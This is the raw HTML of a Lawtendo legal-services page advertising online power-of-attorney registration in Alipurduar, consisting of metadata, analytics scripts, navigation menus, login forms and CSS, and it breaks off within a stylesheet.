

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar
body_size: 50663
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="power of attorney, special power of attorney, general power of attorney, financial power of attorney, limited power of attorney, power of attorney online, irrevocable power of attorney, revoking power of attorney, dual power of attorney, specific power of attorney, 
" >
<title>Power Of Attorney Lawyer Online In Alipurduar : Registration, Documentation And Process </title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar">

	

<!------end cononical------->



<meta name="title" content="Power Of Attorney Lawyer Online In Alipurduar : Registration, Documentation And Process ">
	
<meta name="description" content="Secure your interests with an online Power of Attorney lawyer in Alipurduar. Effortless registration, expert documentation process made easy!">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="Power Of Attorney Lawyer Online In Alipurduar : Registration, Documentation And Process " >

<meta property="og:description" content="Secure your interests with an online Power of Attorney lawyer in Alipurduar. Effortless registration, expert documentation process made easy!" >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "POWER OF ATTORNEY LAWYER ONLINE",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue" : "5",
    "ratingCount": "3000",
    "reviewCount": "4500"
  }
}
</script>
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar" >



	


		
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/कानूनी-सेवा/मुख्तारनामा/अलीपुरद्वार" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/power-of-attorney-registration/alipurduar " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

	top: -4px;

	width: 0;

	height: 0;

	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



